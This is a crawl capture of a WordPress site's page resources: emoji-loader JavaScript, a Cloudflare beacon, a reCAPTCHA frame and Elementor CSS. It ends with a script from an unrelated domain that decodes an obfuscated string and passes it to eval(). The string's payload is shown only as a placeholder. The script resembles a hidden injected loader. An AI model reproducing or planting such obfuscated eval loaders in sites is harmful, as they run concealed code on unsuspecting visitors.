n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://simya.com.ua/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"618e646d42bf42c0ac2314aff921943f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MfCMoxc7AFZY5C_I-V058Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769069497948');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://simya.com.ua/wp-content/uploads/elementor/css/post-78281.css?ver=1767365057
body_size: 1377
content:
.elementor-78281 .elementor-element.elementor-element-eed0815{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-78281 .elementor-element.elementor-element-2b0f163{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-78281 .elementor-element.elementor-element-73a9c07{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-78281 .elementor-element.elementor-element-181318d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-78281 .elementor-element.elementor-element-8dd0da6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-78281 .elementor-element.elementor-element-8dd0da6 > .elementor-container{max-width:1300px;}.elementor-78281 .elementor-element.elementor-element-36b91b3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-78281 .elementor-element.elementor-element-36b91b3:not(.elementor-motion-effects-element-type-background), .elementor-78281 .elementor-element.elementor-element-36b91b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-78281 .elementor-element.elementor-element-36b91b3 > .elementor-container{max-width:1300px;}.elementor-78281 .elementor-element.elementor-element-36b91b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-78281 .elementor-element.elementor-element-36b91b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-78281 .elementor-element.elementor-element-89f2f2e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-78281 .elementor-element.elementor-element-89f2f2e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-78281 .elementor-element.elementor-element-ffe77da{text-align:left;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-78281 .elementor-element.elementor-element-40309c6 .elementor-menu-toggle{margin-right:auto;}.elementor-78281 .elementor-element.elementor-element-17a664b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-78281 .elementor-element.elementor-element-e668e91.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-78281 .elementor-element.elementor-element-7eb239a{width:var( --container-widget-width, 61.946% );max-width:61.946%;--container-widget-width:61.946%;--container-widget-flex-grow:0;}.elementor-78281 .elementor-element.elementor-element-7eb239a.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-78281 .elementor-element.elementor-element-7eb239a .ekit_navsearch-button{font-size:20px;margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:0px;height:39px;line-height:40px;text-align:right;}.elementor-78281 .elementor-element.elementor-element-7eb239a .ekit_navsearch-button svg{max-width:20px;}.elementor-78281 .elementor-element.elementor-element-7eb239a .ekit_navsearch-button, .elementor-78281 .elementor-element.elementor-element-7eb239a .ekit_search-button i{color:#000000;}.elementor-78281 .elementor-element.elementor-element-7eb239a .ekit_navsearch-button svg path, .elementor-78281 .elementor-element.elementor-element-7eb239a .ekit_search-button svg path{stroke:#000000;fill:#000000;}.elementor-bc-flex-widget .elementor-78281 .elementor-element.elementor-element-c2bfde0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-78281 .elementor-element.elementor-element-c2bfde0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-78281 .elementor-element.elementor-element-c2bfde0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-78281 .elementor-element.elementor-element-cffab9a{width:var( --container-widget-width, 100% );max-width:100%;--e-transform-translateY:5px;padding:0px 0px 0px 0px;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-78281 .elementor-element.elementor-element-cffab9a.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-78281 .elementor-element.elementor-element-cffab9a .elementor-icon-wrapper{text-align:right;}.elementor-78281 .elementor-element.elementor-element-cffab9a.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-78281 .elementor-element.elementor-element-cffab9a.elementor-view-framed .elementor-icon, .elementor-78281 .elementor-element.elementor-element-cffab9a.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-78281 .elementor-element.elementor-element-cffab9a.elementor-view-framed .elementor-icon, .elementor-78281 .elementor-element.elementor-element-cffab9a.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-78281 .elementor-element.elementor-element-cffab9a .elementor-icon{font-size:24px;}.elementor-78281 .elementor-element.elementor-element-cffab9a .elementor-icon svg{height:24px;}.elementor-78281 .elementor-element.elementor-element-b6d9f9d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-78281 .elementor-element.elementor-element-282d096{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-78281 .elementor-element.elementor-element-89d6733{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-78281 .elementor-element.elementor-element-6240d0b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-78281 .elementor-element.elementor-element-6240d0b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-78281 .elementor-element.elementor-element-6240d0b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}}@media(max-width:767px){.elementor-78281 .elementor-element.elementor-element-2b0f163{--width:30%;}.elementor-78281 .elementor-element.elementor-element-73a9c07{--width:40%;}.elementor-78281 .elementor-element.elementor-element-181318d{--width:30%;}.elementor-78281 .elementor-element.elementor-element-89f2f2e{width:50%;}.elementor-78281 .elementor-element.elementor-element-fb332e6{width:50%;}.elementor-78281 .elementor-element.elementor-element-fb332e6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-78281 .elementor-element.elementor-element-e668e91{width:25%;}.elementor-78281 .elementor-element.elementor-element-e668e91.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-78281 .elementor-element.elementor-element-c2bfde0{width:25%;}.elementor-78281 .elementor-element.elementor-element-b6d9f9d{width:25%;}.elementor-78281 .elementor-element.elementor-element-b6d9f9d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}}@media(min-width:768px){.elementor-78281 .elementor-element.elementor-element-2b0f163{--width:25%;}.elementor-78281 .elementor-element.elementor-element-73a9c07{--width:50%;}.elementor-78281 .elementor-element.elementor-element-181318d{--width:25%;}.elementor-78281 .elementor-element.elementor-element-89f2f2e{width:15%;}.elementor-78281 .elementor-element.elementor-element-be660a3{width:68.894%;}.elementor-78281 .elementor-element.elementor-element-fb332e6{width:15.77%;}.elementor-78281 .elementor-element.elementor-element-e668e91{width:33.269%;}.elementor-78281 .elementor-element.elementor-element-c2bfde0{width:26.259%;}.elementor-78281 .elementor-element.elementor-element-b6d9f9d{width:40.132%;}}@media(max-width:1024px) and (min-width:768px){.elementor-78281 .elementor-element.elementor-element-a4ef88c{width:53%;}.elementor-78281 .elementor-element.elementor-element-6240d0b{width:10%;}}/* Start custom CSS for nav-menu, class: .elementor-element-40309c6 */.elementor-sub-item:hover{
    background: #fff !important;
    color:#e9620c !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://simya.com.ua/wp-content/uploads/elementor/css/post-78494.css?ver=1767365057
body_size: 462
content:
.elementor-78494 .elementor-element.elementor-element-1edd0e6:not(.elementor-motion-effects-element-type-background), .elementor-78494 .elementor-element.elementor-element-1edd0e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEE;}.elementor-78494 .elementor-element.elementor-element-1edd0e6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-78494 .elementor-element.elementor-element-1edd0e6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-78494 .elementor-element.elementor-element-5c58fb7{font-family:"Montserrat", Sans-serif;font-size:10px;font-weight:400;color:#000000;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-78494 .elementor-element.elementor-element-7436013{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-78494 .elementor-element.elementor-element-7436013 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:11px;font-weight:400;}.elementor-78494 .elementor-element.elementor-element-7436013 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-top:0px;padding-bottom:0px;}.elementor-78494 .elementor-element.elementor-element-712dedb .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:11px;font-weight:400;}.elementor-78494 .elementor-element.elementor-element-712dedb .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-top:0px;padding-bottom:0px;}.elementor-78494 .elementor-element.elementor-element-b8334e0{padding:0px 20px 0px 0px;text-align:right;font-family:"Alice", Sans-serif;font-size:10px;font-weight:400;color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-78494 .elementor-element.elementor-element-5c58fb7{text-align:center;}.elementor-78494 .elementor-element.elementor-element-b8334e0{text-align:center;}}@media(min-width:768px){.elementor-78494 .elementor-element.elementor-element-8ad4005{width:15.348%;}.elementor-78494 .elementor-element.elementor-element-086c688{width:24.842%;}.elementor-78494 .elementor-element.elementor-element-8bf1e40{width:59.474%;}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140803
body_size: 1518
content:
var _0xc26e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe25c(d,e,f){var g=_0xc26e[2][_0xc26e[1]](_0xc26e[0]);var h=g[_0xc26e[3]](0,e);var i=g[_0xc26e[3]](0,f);var j=d[_0xc26e[1]](_0xc26e[0])[_0xc26e[10]]()[_0xc26e[9]](function(a,b,c){if(h[_0xc26e[4]](b)!==-1)return a+=h[_0xc26e[4]](b)*(Math[_0xc26e[8]](e,c))},0);var k=_0xc26e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc26e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe25c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",76,"vXRtqkYap",9,8,56))